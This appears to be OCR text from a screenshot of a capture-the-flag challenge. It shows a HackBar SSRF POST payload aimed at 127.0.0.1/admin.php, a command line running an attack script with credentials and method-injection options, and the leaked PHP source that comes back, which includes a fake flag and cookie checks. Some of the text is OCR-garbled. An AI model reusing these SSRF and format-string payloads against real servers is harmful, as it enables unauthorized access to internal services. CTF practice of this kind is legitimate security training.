 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
File Detector
2c12110c-1b58-488a-865b-fa933640c006.node3.buuoj.cn/home.php?
php Lua 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://2c12110c-1b58-488a-865b-fa933640c006.node3.buuoj.cn/home.php?file=system
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data q1=1&q2=http://127.0.0.1/admin.php#&q3=GET%s%
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
~$ python fuck.py -u "http://127.0.0.1/admin.php#.y1ng.txt" -M GET%s% -U y1ng -P admin123123 --neglect-negative --debug --hint=xiangdemei
http://127.0.0.1/admin.php#.y1ng.txt method&content_size:GET <?php
error_reporting(0);
session_start();
$flag = 'flag{s1mpl3_SSRF_@nd_spr1ntf}'; //fake
function aesEn($data, $key)
{
$method = 'AES-128-CBC';
$iv = md5($_SERVER['REMOTE_ADDR'],true);
return base64_encode(openssl_encrypt($data, $method,$key, OPENSSL_RAW_DATA , $iv));
}
function Check()
{
if (isset($_COOKIE['your_ip_address']) && $_COOKIE['your_ip_address'] === md5($_SERVER['REMOTE_ADDR']) && $_COOKIE['y1ng'] === sha1(md5('y1ng')))
return true;
else
return false;
}
if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {
highlight_file(__FILE__);
} else {
echo "<head><title>403 Forbidden</title></head><body bgcolor=black><center><font size='10px' color=white><br>only 127.0.0.1 can access! You know what I mean right?